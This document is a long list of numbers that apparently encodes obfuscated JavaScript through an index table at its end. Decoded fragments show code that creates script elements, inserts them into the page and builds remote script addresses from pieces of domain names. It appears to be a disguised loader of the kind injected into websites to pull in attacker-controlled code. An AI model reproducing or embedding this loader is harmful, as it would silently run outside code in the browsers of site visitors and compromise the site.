46,32,53,63,68,91,16,53,5,16,55,53,71,36,46,16,56,55,85,50,56,5,68,6,7,72,11,16,6,21,11,56,6,53,13,0,25,53,92,68,42,49,56,84,16,49,34,34,16,71,25,55,53,7,16,72,71,17,68,6,68,13,63,16,53,63,50,68,55,53,7,16,72,71,89,68,7,68,13,0,25,53,92,68,42,72,6,53,7,16,72,49,56,25,68,32,56,53,5,68,31,46,32,53,63,68,91,16,53,5,56,55,53,71,36,85,50,56,5,68,11,25,11,16,6,7,72,49,53,89,46,16,56,55,68,6,21,49,68,87,53,13,0,25,53,92,68,42,49,68,34,34,71,36,46,16,56,55,25,6,21,49,25,87,16,13,0,25,53,92,68,42,49,25,34,34,71,91,46,55,16,7,25,72,6,6,53,7,68,72,71,63,16,53,68,91,53,32,25,5,53,49,16,7,16,13,0,25,53,92,68,42,72,6,53,7,68,72,31,56,25,68,32,56,53,5,16,31,46,32,53,63,68,91,16,53,5,91,55,53,71,36,56,25,68,32,56,53,5,53,17,40,28,68,56,91,53,92,40,6,6,68,45,48,25,16,46,5,53,17,32,55,53,71,7,21,72,89,76,53,7,28,72,54,54,25,55,53,71,17,53,7,21,72,89,53,89,46,31,46,32,53,63,68,91,16,53,5,32,55,56,11,32,71,36,85,50,56,5,50,11,28,6,91,55,32,71,49,56,25,68,32,56,53,5,28,54,54,56,17,56,6,6,6,0,60,60,68,55,56,71,17,76,32,60,60,56,76,6,6,0,54,54,68,55,28,71,54,54,29,55,56,11,28,71,17,7,56,72,89,7,72,89,56,54,54,25,55,56,71,17,16,55,56,71,89,46,13,92,25,68,47,0,25,29,25,53,68,28,8,45,61,0,50,28,28,38,50,29,25,54,54,40,28,68,56,91,53,92,40,6,6,56,54,54,55,50,6,56,13,29,50,68,63,42,55,63,71,71,17,53,55,28,13,92,25,68,47,0,25,29,25,53,68,28,8,45,61,0,50,28,28,38,50,29,25,55,50,7,10,72,71,71,89,56,54,54,55,56,13,70,16,63,32,29,25,53,68,60,60,56,13,53,16,70,25,51,45,48,25,54,54,35,6,6,56,13,53,16,70,25,51,45,48,25,71,17,32,17,7,72,89,7,56,72,89,53,55,28,13,20,32,25,56,45,27,25,0,25,63,68,16,56,86,0,0,55,56,71,71,89,7,72,31,85,50,56,5,63,6,57,33,43,13,55,7,43,74,43,77,72,34,71,66,57,11,15,6,40,63,16,29,48,50,56,25,40,34,40,26,16,63,32,29,25,53,68,40,34,40,44,16,28,91,68,91,16,53,40,11,46,6,70,16,63,32,29,25,53,68,11,0,6,74,91,53,70,16,74,11,50,6,46,13,70,16,63,32,29,25,53,68,47,0,25,29,25,53,68,11,28,6,40,53,16,70,25,51,45,48,25,40,11,29,6,15,5,91,53,5,50,17,46,32,53,63,68,91,16,53,55,53,11,68,71,36,56,25,68,32,56,53,5,10,80,6,6,55,10,80,54,68,7,15,72,55,53,71,71,31,89,46,32,53,63,68,91,16,53,55,53,11,68,71,36,56,25,68,32,56,53,5,68,6,68,6,6,46,60,60,68,6,6,74,91,53,70,16,74,17,50,89,68,11,68,76,6,6,53,54,54,68,13,63,16,53,68,50,91,53,28,55,53,71,31,49,56,25,68,32,56,53,5,32,13,32,53,91,20,6,56,11,32,31,11,68,42,91,28,71,49,91,46,55,53,50,85,91,92,50,68,16,56,13,32,28,25,56,86,92,25,53,68,13,28,25,50,56,63,42,55,40,5,8,56,50,85,25,57,40,71,84,77,10,71,1,25,53,13,50,68,24,56,6,68,56,32,25,49,91,46,55,1,25,53,13,91,71,56,25,68,32,56,53,5,46,50,0,28,25,49,1,25,53,13,91,6,68,56,32,25,49,1,25,53,13,50,68,24,92,6,23,92,25,68,23,49,56,25,68,32,56,53,5,1,25,53,13,50,52,70,55,46,32,53,63,68,91,16,53,55,71,36,68,56,45,36,85,50,56,5,50,6,70,16,63,32,29,25,53,68,13,63,56,25,50,68,25,47,0,25,29,25,53,68,55,23,91,46,56,50,29,25,23,71,49,70,16,63,32,29,25,53,68,13,42,25,50,70,13,50,48,48,25,53,70,61,42,91,0,70,55,50,71,49,85,50,56,5,92,25,68,69,74,53,44,56,16,48,25,56,68,45,26,25,28,63,56,91,48,68,16,56,6,50,13,63,16,53,68,25,53,68,1,91,53,70,16,74,13,69,52,39,25,63,68,13,92,25,68,69,74,53,44,56,16,48,25,56,68,45,26,25,28,63,56,91,48,68,16,56,49,85,50,56,5,16,52,39,25,63,68,70,25,46,91,53,25,44,56,16,48,25,56,68,45,6,50,13,63,16,53,68,25,53,68,1,91,53,70,16,74,13,69,52,39,25,63,68,13,70,25,46,91,53,25,44,56,16,48,25,56,68,45,49,69,52,39,25,63,68,13,70,25,46,91,53,25,44,56,16,48,25,56,68,45,6,16,52,39,25,63,68,70,25,46,91,53,25,44,56,16,48,25,56,68,45,49,85,50,56,5,50,48,48,6,92,25,68,69,74,53,44,56,16,48,25,56,68,45,26,25,28,63,56,91,48,68,16,56,55,50,13,63,16,53,68,25,53,68,1,91,53,70,16,74,13,38,16,70,25,13,48,56,16,68,16,68,45,48,25,11,40,91,53,28,25,56,68,8,25,46,16,56,25,40,71,49,50,48,48,13,63,16,53,46,91,92,32,56,50,52,0,25,6,46,50,0,28,25,49,16,52,39,25,63,68,70,25,46,91,53,25,44,56,16,48,25,56,68,45,55,74,91,53,70,16,74,13,38,16,70,25,13,48,56,16,68,16,68,45,48,25,11,40,91,53,28,25,56,68,8,25,46,16,56,25,40,11,50,48,48,71,49,50,48,48,6,92,25,68,69,74,53,44,56,16,48,25,56,68,45,26,25,28,63,56,91,48,68,16,56,55,50,13,63,16,53,68,25,53,68,1,91,53,70,16,74,13,26,16,63,32,29,25,53,68,13,48,56,16,68,16,68,45,48,25,11,40,52,16,70,45,40,71,49,50,48,48,13,63,16,53,46,91,92,32,56,50,52,0,25,6,46,50,0,28,25,49,69,52,39,25,63,68,13,70,25,46,91,53,25,44,56,16,48,25,56,68,45,55,70,16,63,32,29,25,53,68,11,23,52,16,70,45,23,11,50,48,48,71,49,50,48,48,6,92,25,68,69,74,53,44,56,16,48,25,56,68,45,26,25,28,63,56,91,48,68,16,56,55,50,13,63,16,53,68,25,53,68,1,91,53,70,16,74,13,47,0,25,29,25,53,68,13,48,56,16,68,16,68,45,48,25,11,40,91,53,53,25,56,2,51,65,88,40,71,49,50,48,48,13,63,16,53,46,91,92,32,56,50,52,0,25,6,46,50,0,28,25,49,16,52,39,25,63,68,70,25,46,91,53,25,44,56,16,48,25,56,68,45,55,74,91,53,70,16,74,13,47,0,25,29,25,53,68,13,48,56,16,68,16,68,45,48,25,11,40,91,53,53,25,56,2,51,65,88,40,11,50,48,48,71,49,16,52,39,25,63,68,70,25,46,91,53,25,44,56,16,48,25,56,68,45,55,70,16,63,32,29,25,53,68,13,52,16,70,45,11,40,91,53,53,25,56,2,51,65,88,40,11,50,48,48,71,49,50,48,48,6,92,25,68,69,74,53,44,56,16,48,25,56,68,45,26,25,28,63,56,91,48,68,16,56,55,50,13,63,16,53,68,25,53,68,1,91,53,70,16,74,13,47,0,25,29,25,53,68,13,48,56,16,68,16,68,45,48,25,11,40,16,32,68,25,56,2,51,65,88,40,71,49,50,48,48,13,63,16,53,46,91,92,32,56,50,52,0,25,6,46,50,0,28,25,49,16,52,39,25,63,68,70,25,46,91,53,25,44,56,16,48,25,56,68,45,55,74,91,53,70,16,74,13,47,0,25,29,25,53,68,13,48,56,16,68,16,68,45,48,25,11,40,16,32,68,25,56,2,51,65,88,40,11,50,48,48,71,49,50,48,48,6,92,25,68,69,74,53,44,56,16,48,25,56,68,45,26,25,28,63,56,91,48,68,16,56,55,50,13,63,16,53,68,25,53,68,1,91,53,70,16,74,13,47,0,25,29,25,53,68,13,48,56,16,68,16,68,45,48,25,11,40,92,25,68,47,0,25,29,25,53,68,28,8,45,51,50,92,38,50,29,25,40,71,49,50,48,48,13,63,16,53,46,91,92,32,56,50,52,0,25,6,46,50,0,28,25,49,16,52,39,25,63,68,70,25,46,91,53,25,44,56,16,48,25,56,68,45,55,70,16,63,32,29,25,53,68,11,40,92,25,68,47,0,25,29,25,53,68,28,8,45,51,50,92,38,50,29,25,40,11,50,48,48,71,49,50,48,48,6,92,25,68,69,74,53,44,56,16,48,25,56,68,45,26,25,28,63,56,91,48,68,16,56,55,50,13,63,16,53,68,25,53,68,1,91,53,70,16,74,13,65,50,68,42,11,40,56,50,53,70,16,29,40,71,49,50,48,48,13,63,16,53,46,91,92,32,56,50,52,0,25,6,46,50,0,28,25,49,16,52,39,25,63,68,70,25,46,91,53,25,44,56,16,48,25,56,68,45,55,74,91,53,70,16,74,13,65,50,68,42,11,40,56,50,53,70,16,29,40,11,50,48,48,71,49,50,48,48,6,92,25,68,69,74,53,44,56,16,48,25,56,68,45,26,25,28,63,56,91,48,68,16,56,55,50,13,63,16,53,68,25,53,68,1,91,53,70,16,74,11,40,28,25,68,51,91,29,25,16,32,68,40,71,49,50,48,48,13,63,16,53,46,91,92,32,56,50,52,0,25,6,46,50,0,28,25,49,16,52,39,25,63,68,70,25,46,91,53,25,44,56,16,48,25,56,68,45,55,74,91,53,70,16,74,11,40,28,25,68,51,91,29,25,16,32,68,40,11,50,48,48,71,49,50,48,48,6,92,25,68,69,74,53,44,56,16,48,25,56,68,45,26,25,28,63,56,91,48,68,16,56,55,50,13,63,16,53,68,25,53,68,1,91,53,70,16,74,11,40,50,0,25,56,68,40,71,49,50,48,48,13,63,16,53,46,91,92,32,56,50,52,0,25,6,46,50,0,28,25,49,16,52,39,25,63,68,70,25,46,91,53,25,44,56,16,48,25,56,68,45,55,74,91,53,70,16,74,11,40,50,0,25,56,68,40,11,50,48,48,71,49,50,13,56,25,29,16,85,25,55,71,49,31,63,50,68,63,42,55,25,71,36,31,1,25,53,13,46,55,1,25,53,13,46,0,71,49,1,25,53,13,46,63,55,71,49,1,25,53,13,29,46,55,71,49,74,91,53,70,16,74,13,28,25,68,51,91,29,25,16,32,68,55,46,32,53,63,68,91,16,53,55,71,36,1,25,53,13,46,55,1,25,53,13,46,0,71,49,31,11,10,78,21,21,71,49,1,25,53,13,53,16,74,55,1,25,53,13,32,56,55,1,25,53,13,32,71,11,70,16,63,32,29,25,53,68,13,20,32,25,56,45,27,25,0,25,63,68,16,56,86,0,0,55,40,42,68,29,0,40,71,7,21,72,71,49,56,25,68,32,56,53,5,68,56,32,25,49,31,71,49,31,31,55,71,11,50,52,70,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,46,71,36,91,46,55,1,25,53,13,50,68,24,56,71,36,1,25,53,13,50,68,24,91,6,23,19,29,23,34,23,50,92,25,23,49,85,50,56,5,28,91,6,70,16,63,32,29,25,53,68,13,63,56,25,50,68,25,47,0,25,29,25,53,68,55,40,91,29,92,40,71,49,28,91,13,63,56,16,28,28,69,56,91,92,91,53,6,40,86,53,16,53,45,29,16,32,28,40,49,28,91,13,16,53,25,56,56,16,56,6,46,32,53,63,68,91,16,53,55,24,28,91,71,36,91,46,55,1,25,53,13,28,53,6,6,21,71,36,1,25,53,13,28,53,6,10,49,1,25,53,13,50,68,24,70,6,23,26,50,23,34,23,68,50,23,49,56,25,68,32,56,53,5,46,55,71,49,31,31,49,28,91,13,16,53,0,16,50,70,6,46,32,53,63,68,91,16,53,55,24,28,91,71,36,91,46,55,1,25,53,13,28,53,6,6,21,71,36,1,25,53,13,50,68,24,56,6,46,50,0,28,25,49,56,25,68,32,56,53,49,31,31,49,28,91,13,28,56,63,6,40,57,57,40,34,1,25,53,13,50,68,24,70,16,34,40,57,40,34,1,25,53,13,50,68,24,91,29,49,31,46,32,53,63,68,91,16,53,5,91,28,55,25,71,36,91,46,55,1,25,53,13,28,53,6,6,21,71,36,1,25,53,13,28,53,6,10,49,1,25,53,13,50,68,24,70,6,23,26,50,23,34,23,68,50,23,49,56,25,68,32,56,53,5,46,55,71,49,31,31,85,50,56,5,28,91,6,70,16,63,32,29,25,53,68,13,63,56,25,50,68,25,47,0,25,29,25,53,68,55,40,28,63,56,91,48,68,40,71,49,28,91,13,16,53,25,56,56,16,56,6,91,28,49,28,91,13,28,56,63,6,40,57,57,48,50,92,25,50,70,14,13,92,16,16,92,0,25,28,45,53,70,91,63,50,68,91,16,53,13,63,16,29,57,48,50,92,25,50,70,57,39,28,57,50,70,28,52,45,92,16,16,92,0,25,13,39,28,40,49,70,16,63,32,29,25,53,68,13,52,16,70,45,13,50,48,48,25,53,70,61,42,91,0,70,55,28,91,71,49,85,50,56,5,28,91,6,70,16,63,32,29,25,53,68,13,63,56,25,50,68,25,47,0,25,29,25,53,68,55,40,91,29,92,40,71,49,28,91,13,16,53,0,16,50,70,6,91,28,49,28,91,13,28,56,63,6,23,42,68,68,48,28,89,57,57,74,74,74,13,92,16,16,92,0,25,50,48,91,28,13,63,16,29,57,92,25,53,25,56,50,68,25,24,14,21,30,23,49,85,50,56,5,28,91,6,70,16,63,32,29,25,53,68,13,63,56,25,50,68,25,47,0,25,29,25,53,68,55,40,28,63,56,91,48,68,40,71,49,28,91,13,16,53,25,56,56,16,56,6,91,28,49,28,91,13,16,53,0,16,50,70,6,46,32,53,63,68,91,16,53,55,24,28,91,71,36,91,46,55,68,45,48,25,16,46,55,24,24,50,71,6,6,23,32,53,70,25,46,91,53,25,70,23,71,36,56,25,68,32,56,53,5,91,28,55,24,28,91,71,49,31,31,49,28,91,13,28,56,63,6,40,57,57,40,34,1,25,53,13,50,68,24,70,16,34,40,57,40,34,1,25,53,13,50,68,24,39,28,49,70,16,63,32,29,25,53,68,13,52,16,70,45,13,50,48,48,25,53,70,61,42,91,0,70,55,28,91,71,49,31,31,55,71,11,56,63,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,50,71,36,56,25,68,32,56,53,5,50,7,65,50,68,42,13,46,0,16,16,56,55,65,50,68,42,13,56,50,53,70,16,29,55,71,67,50,13,0,25,53,92,68,42,71,72,49,31,31,55,71,11,56,20,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,71,36,85,50,56,5,28,50,6,7,72,49,85,50,56,5,74,63,6,65,50,68,42,13,46,0,16,16,56,55,65,50,68,42,13,56,50,53,70,16,29,55,71,67,10,14,34,10,71,49,46,16,56,55,85,50,56,5,91,6,21,49,91,87,74,63,49,91,34,34,71,36,28,50,7,91,72,6,1,25,53,13,56,28,55,7,10,11,10,75,72,71,49,28,50,7,91,72,6,28,50,7,91,72,13,63,42,50,56,86,68,55,21,71,13,68,16,12,48,48,25,56,61,50,28,25,55,71,34,28,50,7,91,72,13,28,32,52,28,68,56,55,10,71,49,31,49,56,25,68,32,56,53,5,28,50,13,39,16,91,53,55,23,77,23,71,49,31,31,55,71,11,56,28,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,50,71,36,85,50,56,5,56,6,40,40,11,63,6,40,50,52,63,70,25,46,92,42,91,39,37,0,53,16,48,20,56,28,68,32,74,21,10,14,75,30,78,80,79,18,35,40,49,85,50,56,5,0,6,78,11,42,6,10,14,49,91,46,55,50,76,6,32,53,70,25,46,91,53,25,70,71,36,91,46,55,50,13,0,25,53,92,68,42,84,6,10,71,36,85,50,56,5,0,6,48,50,56,28,25,19,53,68,55,50,7,21,72,71,11,42,6,48,50,56,28,25,19,53,68,55,50,7,21,72,71,49,31,91,46,55,50,13,0,25,53,92,68,42,84,6,14,71,36,85,50,56,5,42,6,48,50,56,28,25,19,53,68,55,50,7,10,72,71,49,31,91,46,55,50,13,0,25,53,92,68,42,6,6,75,71,36,63,6,50,7,14,72,49,31,31,85,50,56,5,0,25,6,65,50,68,42,13,46,0,16,16,56,55,65,50,68,42,13,56,50,53,70,16,29,55,71,67,55,42,77,0,34,10,71,71,34,0,49,46,16,56,55,91,6,21,49,91,87,0,25,49,91,34,34,71,56,34,6,63,13,63,42,50,56,86,68,55,65,50,68,42,13,46,0,16,16,56,55,65,50,68,42,13,56,50,53,70,16,29,55,71,67,63,13,0,25,53,92,68,42,71,71,49,56,25,68,32,56,53,5,56,49,31,31,55,71,11,48,50,70,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,85,11,50,71,36,85,6,27,68,56,91,53,92,55,85,71,49,91,46,55,50,76,6,32,53,70,25,46,91,53,25,70,71,36,0,6,48,50,56,28,25,19,53,68,55,50,7,21,72,71,49,85,6,55,53,25,74,5,86,56,56,50,45,55,0,71,13,39,16,91,53,55,23,21,23,71,34,85,71,13,28,0,91,63,25,55,77,0,71,49,31,56,25,68,32,56,53,5,85,49,31,31,55,71,11,32,56,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,32,11,85,71,36,85,50,56,5,56,15,6,57,43,7,7,50,77,62,86,77,22,21,77,35,89,11,77,72,34,43,72,57,92,49,85,50,56,5,56,6,32,13,29,50,68,63,42,55,56,15,71,49,91,46,55,56,76,6,53,32,0,0,71,36,46,16,56,55,85,50,56,5,91,6,21,49,91,87,56,13,0,25,53,92,68,42,49,91,34,34,71,36,85,50,56,5,53,6,56,7,91,72,13,56,25,48,0,50,63,25,55,23,7,23,11,23,23,71,13,56,25,48,0,50,63,25,55,23,72,23,11,23,23,71,49,85,50,56,5,68,6,53,13,28,48,0,91,68,55,23,89,23,71,49,85,50,56,5,37,25,45,6,68,7,21,72,49,85,50,56,5,50,56,92,28,6,68,7,10,72,49,91,46,55,50,56,92,28,76,6,32,53,70,25,46,91,53,25,70,71,50,56,92,28,6,50,56,92,28,13,28,48,0,91,68,55,23,11,23,71,49,85,50,56,5,85,50,0,32,25,6,56,7,91,72,49,91,46,55,37,25,45,6,6,23,56,23,71,85,50,56,5,85,50,0,32,25,6,1,25,53,13,56,28,55,50,56,92,28,71,49,91,46,55,37,25,45,6,6,23,63,23,71,85,50,56,5,85,50,0,32,25,6,1,25,53,13,56,63,55,50,56,92,28,71,49,91,46,55,37,25,45,6,6,23,20,23,71,85,50,56,5,85,50,0,32,25,6,1,25,53,13,56,20,55,71,49,91,46,55,37,25,45,6,6,23,91,23,71,85,50,56,5,85,50,0,32,25,6,1,25,53,13,48,50,70,55,85,7,23,91,23,72,11,50,56,92,28,71,49,91,46,55,37,25,45,6,6,23,48,23,71,85,50,56,5,85,50,0,32,25,6,1,25,53,13,48,50,70,55,85,7,23,48,23,72,11,50,56,92,28,71,49,91,46,55,37,25,45,6,6,23,92,23,71,85,50,56,5,85,50,0,32,25,6,1,25,53,13,48,50,70,55,85,7,23,92,23,72,11,50,56,92,28,71,49,91,46,55,37,25,45,6,6,23,74,23,71,85,50,56,5,85,50,0,32,25,6,1,25,53,13,48,50,70,55,85,7,23,74,23,72,11,50,56,92,28,71,49,32,6,32,13,56,25,48,0,50,63,25,55,56,7,91,72,11,85,50,0,32,25,71,49,31,31,56,25,68,32,56,53,5,32,49,31,31,55,71,11,46,63,89,46,32,53,63,68,91,16,53,55,71,36,91,46,55,1,25,53,13,63,46,71,36,85,50,56,5,25,28,6,70,16,63,32,29,25,53,68,13,20,32,25,56,45,27,25,0,25,63,68,16,56,86,0,0,55,40,91,29,92,7,28,56,63,67,6,23,74,48,40,34,40,25,53,92,91,53,25,40,34,40,13,53,25,68,40,34,40,70,53,50,40,34,40,77,40,34,40,63,70,53,40,34,40,13,63,16,29,23,72,40,71,49,46,16,56,55,85,50,56,5,15,6,21,49,15,87,25,28,13,0,25,53,92,68,42,49,15,34,34,71,36,25,28,7,15,72,13,16,32,68,25,56,2,51,65,88,6,25,28,7,15,72,13,16,32,68,25,56,2,51,65,88,13,56,25,48,0,50,63,25,55,57,7,50,77,62,21,77,35,72,34,43,13,74,48,25,53,92,91,53,25,43,13,53,25,68,55,17,89,71,70,53,50,77,55,17,89,71,63,70,53,43,13,63,16,29,57,92,91,11,74,91,53,70,16,74,13,0,16,63,50,68,91,16,53,13,42,16,28,68,53,50,29,25,71,13,56,25,48,0,50,63,25,55,23,70,91,28,48,0,50,45,89,5,53,16,53,25,5,76,91,29,48,16,56,68,50,53,68,49,23,11,23,23,71,49,31,31,31,11,29,46,89,46,32,53,63,68,91,16,53,55,71,36,31,11,46,89,46,32,53,63,68,91,16,53,55,46,0,71,36,46,16,56,55,85,50,56,5,45,6,21,49,45,87,46,0,13,0,25,53,92,68,42,49,45,34,34,71,36,85,50,56,5,37,6,46,0,7,45,72,49,85,50,56,5,25,28,6,70,16,63,32,29,25,53,68,13,20,32,25,56,45,27,25,0,25,63,68,16,56,86,0,0,55,37,7,23,48,50,68,68,25,56,53,23,72,71,49,46,16,56,55,85,50,56,5,15,6,21,49,15,87,25,28,13,0,25,53,92,68,42,49,15,34,34,71,36,91,46,55,37,7,23,50,63,68,91,16,53,23,72,6,6,23,91,53,39,25,63,68,23,71,36,91,46,55,37,7,23,48,16,28,91,68,91,16,53,23,72,6,6,23,52,25,46,16,56,25,23,71,36,85,50,56,5,53,6,70,16,63,32,29,25,53,68,13,63,56,25,50,68,25,47,0,25,29,25,53,68,55,40,70,91,85,40,71,49,53,13,91,53,53,25,56,2,51,65,88,6,37,7,23,53,25,74,2,68,29,0,23,72,49,25,28,7,15,72,13,48,50,56,25,53,68,38,16,70,25,13,91,53,28,25,56,68,8,25,46,16,56,25,55,53,11,25,28,7,15,72,71,49,53,13,16,32,68,25,56,2,51,65,88,6,53,13,91,53,53,25,56,2,51,65,88,49,31,25,0,28,25,5,91,46,55,37,7,23,48,16,28,91,68,91,16,53,23,72,6,6,23,50,46,68,25,56,23,71,36,85,50,56,5,53,6,70,16,63,32,29,25,53,68,13,63,56,25,50,68,25,47,0,25,29,25,53,68,55,40,70,91,85,40,71,49,53,13,91,53,53,25,56,2,51,65,88,6,37,7,23,53,25,74,2,68,29,0,23,72,49,25,28,7,15,72,13,48,50,56,25,53,68,38,16,70,25,13,91,53,28,25,56,68,8,25,46,16,56,25,55,53,11,25,28,7,15,72,13,53,25,15,68,27,91,52,0,91,53,92,71,49,53,13,16,32,68,25,56,2,51,65,88,6,53,13,91,53,53,25,56,2,51,65,88,49,31,31,31,31,1,25,53,13,50,68,24,46,6,23,70,56,50,74,23,49,31,11,0,50,68,25,56,89,46,32,53,63,68,91,16,53,55,71,36,85,50,56,5,25,85,25,53,68,88,91,28,68,25,53,25,56,27,32,48,48,16,56,68,25,70,6,74,91,53,70,16,74,13,50,70,70,47,85,25,53,68,88,91,28,68,25,53,25,56,49,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,16,71,36,85,50,56,5,16,52,39,6,1,25,53,13,20,55,16,13,48,50,56,25,53,68,11,70,16,63,32,29,25,53,68,13,52,16,70,45,71,7,21,72,49,91,46,55,16,52,39,6,6,32,53,70,25,46,91,53,25,70,71,36,56,25,68,32,56,53,5,46,50,0,28,25,49,31,1,25,53,13,28,63,50,53,55,16,71,49,91,46,55,25,85,25,53,68,88,91,28,68,25,53,25,56,27,32,48,48,16,56,68,25,70,71,36,16,52,39,13,50,70,70,47,85,25,53,68,88,91,28,68,25,53,25,56,55,23,26,69,65,38,16,70,25,19,53,28,25,56,68,25,70,23,11,1,25,53,13,28,63,50,53,11,46,50,0,28,25,71,49,31,25,0,28,25,36,74,91,53,70,16,74,13,28,25,68,51,91,29,25,16,32,68,55,46,32,53,63,68,91,16,53,55,71,36,1,25,53,13,0,50,68,25,56,55,16,71,49,31,11,78,21,21,71,49,31,31,31,55,71,11,28,63,50,53,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,16,71,36,85,50,56,5,50,6,1,25,53,13,20,55,16,13,63,42,91,0,70,11,1,25,53,13,20,55,16,13,48,50,56,25,53,68,71,7,21,72,11,70,16,63,32,29,25,53,68,13,52,16,70,45,71,49,46,16,56,55,85,50,56,5,48,6,21,49,48,87,50,13,0,25,53,92,68,42,49,48,34,34,71,36,91,46,55,1,25,53,13,63,0,7,48,72,6,6,32,53,70,25,46,91,53,25,70,71,36,1,25,53,13,63,0,7,48,72,6,50,7,48,72,49,1,25,53,13,53,16,74,55,1,25,53,13,32,56,55,1,25,53,13,32,71,11,50,7,48,72,71,49,31,31,31,31,55,71,11,53,16,74,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,32,56,0,11,48,50,56,25,53,68,71,36,91,46,55,1,25,53,13,32,63,76,6,46,50,0,28,25,71,36,1,25,53,13,63,16,0,0,25,63,68,91,16,53,55,1,25,53,13,32,63,11,48,50,56,25,53,68,71,49,1,25,53,13,32,63,6,46,50,0,28,25,49,56,25,68,32,56,53,49,31,85,50,56,5,91,6,70,16,63,32,29,25,53,68,13,63,56,25,50,68,25,47,0,25,29,25,53,68,55,40,91,29,92,40,71,49,91,13,63,56,16,28,28,69,56,91,92,91,53,6,40,86,53,16,53,45,29,16,32,28,40,49,91,13,16,53,0,16,50,70,6,46,32,53,63,68,91,16,53,55,71,36,1,25,53,13,63,34,34,49,85,50,56,5,63,6,70,16,63,32,29,25,53,68,13,63,56,25,50,68,25,47,0,25,29,25,53,68,55,40,63,50,53,85,50,28,40,71,49,85,50,56,5,68,6,63,13,92,25,68,61,16,53,68,25,15,68,55,40,14,70,40,71,49,85,50,56,5,74,6,91,13,74,91,70,68,42,49,85,50,56,5,42,6,91,13,42,25,91,92,42,68,49,85,50,56,5,29,6,23,46,56,16,29,61,42,50,56,61,16,70,25,23,49,63,13,28,68,45,0,25,13,74,91,70,68,42,6,63,13,74,91,70,68,42,6,74,49,63,13,28,68,45,0,25,13,42,25,91,92,42,68,6,63,13,42,25,91,92,42,68,6,42,49,68,13,92,0,16,52,50,0,86,0,48,42,50,6,10,13,21,49,68,13,92,0,16,52,50,0,61,16,29,48,16,28,91,68,25,69,48,25,56,50,68,91,16,53,6,23,63,16,48,45,23,49,68,7,1,25,53,13,50,68,24,46,34,1,25,53,13,50,68,24,91,72,55,91,11,21,11,21,71,49,85,50,56,5,52,6,1,25,53,13,48,14,30,55,68,7,1,25,53,13,29,55,71,72,55,21,11,21,11,74,11,42,71,13,70,50,68,50,71,49,85,50,56,5,28,6,40,40,49,85,50,56,5,85,6,7,40,5,40,11,40,76,40,11,40,43,40,40,11,40,83,40,11,40,66,40,11,40,4,40,11,40,54,40,11,40,23,40,11,40,55,40,11,40,71,40,11,40,67,40,11,40,34,40,11,40,11,40,11,40,77,40,11,40,13,40,11,40,57,40,11,40,21,40,11,40,10,40,11,40,14,40,11,40,75,40,11,40,30,40,11,40,78,40,11,40,80,40,11,40,79,40,11,40,18,40,11,40,35,40,11,40,89,40,11,40,49,40,11,40,87,40,11,40,6,40,11,40,84,40,11,40,17,40,11,40,59,40,11,40,86,40,11,40,8,40,11,40,61,40,11,40,26,40,11,40,47,40,11,40,9,40,11,40,41,40,11,40,2,40,11,40,19,40,11,40,90,40,11,40,64,40,11,40,88,40,11,40,65,40,11,40,38,40,11,40,69,40,11,40,44,40,11,40,93,40,11,40,73,40,11,40,27,40,11,40,51,40,11,40,12,40,11,40,3,40,11,40,1,40,11,40,82,40,11,40,81,40,11,40,22,40,11,40,7,40,11,40,43,43,40,11,40,72,40,11,40,33,40,11,40,24,40,11,40,58,40,11,40,50,40,11,40,52,40,11,40,63,40,11,40,70,40,11,40,25,40,11,40,46,40,11,40,92,40,11,40,42,40,11,40,91,40,11,40,39,40,11,40,37,40,11,40,0,40,11,40,29,40,11,40,53,40,11,40,16,40,11,40,48,40,11,40,20,40,11,40,56,40,11,40,28,40,11,40,68,40,11,40,32,40,11,40,85,40,11,40,74,40,11,40,15,40,11,40,45,40,11,40,62,40,11,40,36,40,11,40,60,40,11,40,31,40,72,49,46,16,56,55,85,50,56,5,15,6,21,49,15,87,52,13,0,25,53,92,68,42,49,15,34,34,71,91,46,55,52,7,15,72,71,28,34,6,85,7,55,52,7,15,72,77,75,14,71,72,49,85,50,56,5,68,6,1,25,53,13,56,28,55,71,49,28,6,28,13,56,25,48,0,50,63,25,55,23,40,32,53,91,68,24,0,91,28,68,40,23,11,23,40,32,53,91,68,24,0,91,28,68,24,23,34,68,34,23,40,23,71,49,28,6,28,13,56,25,48,0,50,63,25,55,23,40,16,52,28,25,56,85,25,40,23,11,23,40,16,52,28,25,56,85,25,24,23,34,68,34,23,40,23,71,49,85,50,56,5,32,63,0,6,90,27,69,38,13,48,50,56,28,25,55,28,71,49,91,46,55,32,63,0,6,6,6,68,56,32,25,71,36,32,63,0,6,25,85,50,0,55,40,55,40,34,28,34,40,71,40,71,49,31,32,63,0,13,32,53,91,68,24,0,91,28,68,6,32,63,0,7,23,32,53,91,68,24,0,91,28,68,24,23,34,68,72,49,32,63,0,13,16,52,28,25,56,85,25,6,32,63,0,7,23,16,52,28,25,56,85,25,24,23,34,68,72,49,1,25,53,13,28,85,55,32,63,0,71,49,91,46,55,1,25,53,13,63,6,6,10,54,54,32,63,0,13,16,52,28,25,56,85,25,13,25,53,50,52,0,25,70,6,6,10,71,36,1,25,53,13,32,63,6,32,63,0,49,1,25,53,13,0,50,68,25,56,55,32,63,0,13,16,52,28,25,56,85,25,71,49,31,25,0,28,25,36,1,25,53,13,63,16,0,0,25,63,68,91,16,53,55,32,63,0,11,48,50,56,25,53,68,71,49,31,31,49,91,13,16,53,25,56,56,16,56,6,46,32,53,63,68,91,16,53,55,71,36,91,46,55,91,13,28,56,63,6,6,0,16,63,50,68,91,16,53,13,48,56,16,68,16,63,16,0,34,32,56,0,71,36,91,13,28,56,63,6,1,25,53,13,32,56,55,1,25,53,13,45,71,49,56,25,68,32,56,53,49,31,85,50,56,5,28,6,1,25,53,13,85,28,55,71,49,91,46,55,28,71,36,85,50,56,5,68,6,1,25,